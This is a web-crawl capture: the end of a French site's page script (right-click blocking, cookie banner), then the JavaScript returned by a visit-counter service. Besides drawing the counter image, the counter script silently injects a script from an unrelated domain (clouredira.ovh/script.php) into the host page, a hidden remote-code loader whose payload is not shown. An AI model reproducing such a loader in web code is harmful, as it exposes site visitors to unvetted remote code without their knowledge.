site!";function disableclick(e){if(document.all){if(event.button==2||event.button==3){if(event.srcElement.tagName=="IMG"){if(clickmessage!="")alert(clickmessage);return false;}}}else if(document.layers){if(e.which==3){if(clickmessage!= "")alert(clickmessage);return false;}}else if(document.getElementById){if(e.which==3&&e.target.tagName=="IMG" ){if(clickmessage!="")alert(clickmessage);return false;}}}function associateimages(){for(i=0;i<document.images.length;i++)document.images[i].onmousedown=disableclick;}if(document.all){document.onmousedown=disableclick;} else if(document.getElementById){document.onmouseup=disableclick;}else if(document.layers)associateimages();if(location.href.indexOf("?")>0&&location.href.indexOf("twtheme=no")>0){$("#toolbar1,#toolbar2,#toolbar3,#footersmall,#footerfat").hide();var idbmk=location.href;idbmk=idbmk.substring(idbmk.lastIndexOf("#")+1,idbmk.lastIndexOf("?"));if(idbmk!="")$("html,body").animate({scrollTop:$("#"+idbmk).offset().top},0);}$(".dropdown-toggle").dropdown();if($.cookie("cookieconsent")!="1"){$("#site").prepend("<div id='cookieconsent' class='cookie-consent'><span class='no-deco-hover'><a href='_tos.html' rel='nofollow'><i class='fa fa-info-circle fa-2x' style='vertical-align:middle;margin-right:6px'></i></a></span>Ce site utilise des cookies. En continuant à naviguer sur ce site, vous acceptez notre utilisation des cookies. &nbsp;<a href='_tos.html'>Suite...</a>&nbsp;<button onclick='$.cookie(\"cookieconsent\",\"1\",{expires:365});$(\"#cookieconsent\").fadeOut();'>OK</button></div>");}$("#site").prepend("<a href='javascript:void(0)' class='toTop' title='Haut de page'><i class='fa fa-arrow-circle-up fa-2x toTopLink'></i></a>");var offset=220;var duration=500;$(window).scroll(function(){if($(this).scrollTop()>offset){$(".toTop").fadeIn(duration);}else{$(".toTop").fadeOut(duration);}});$(".toTop").click(function(event){event.preventDefault();$("html, body").animate({scrollTop:0},duration);return(false);});if(typeof onTOWebPageLoaded=="function")onTOWebPageLoaded();});</script></body></html> 

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.compteur-visite.com/service.php?v=1.1&id=149134&k=43e9b1e03cd17a0242a2af9ec1ff90a9&c=
body_size: 1262
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_149134');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=70&length=5&value=56077&" alt="56077" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_149134');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=70&length=5&value=56077&" alt="56077" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_149134');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=70&length=5&value=56077&" alt="56077" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[149134]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}